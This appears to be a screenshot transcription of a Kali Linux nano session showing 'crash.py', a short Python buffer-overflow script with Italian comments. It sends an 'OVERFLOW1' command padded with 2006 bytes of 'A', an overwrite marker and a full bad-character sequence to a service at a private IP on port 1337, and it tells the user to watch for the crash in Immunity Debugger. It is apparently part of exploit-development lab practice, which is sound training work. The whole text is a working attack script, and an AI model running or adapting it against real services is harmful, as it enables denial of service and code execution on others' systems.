 kali@kali: ~
Session Actions Edit View Help
GNU nano 8.6 crash.py *
#!/usr/bin/env python3
import socket
IP = "192.168.1.19"
PORT = 1337
# Se il servizio richiede il comando OVERFLOW1
command = b"OVERFLOW1 "
offset_total = 2006
offset = offset_total - len(command)
badchars = bytes(range(1, 256))
payload = command + b"A" * offset + b"BBBB" + badchars
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
print(f"[+] Connessione a {IP}:{PORT}")
s.connect((IP, PORT))
print("[+] Invio payload lungo...")
s.sendall(payload)
print("[+] Payload inviato. Verificare crash in Immunity.")
s.close()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line